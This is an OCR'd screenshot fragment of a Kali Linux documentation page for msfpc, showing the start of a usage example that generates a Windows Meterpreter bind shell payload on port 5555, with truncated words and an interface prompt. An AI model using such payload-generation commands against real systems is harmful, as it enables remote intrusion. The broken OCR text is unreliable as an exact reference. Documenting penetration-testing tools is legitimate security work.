
F
GET KALI
BLOG
DOCUMENTATION
COMMUN
Tool Documentatio
msfpc Usage Examples
Semi-interactively create a Windows Meterpreter bind she
root@kali
:
~
#
msfpc
 windows 
bind
 5555 ver
 [*] MSFvenom Payload Creator (MSFPC v1.4
 [i] Use which interface - IP address?:

 [i]   1.) lo - 127.0.0.1
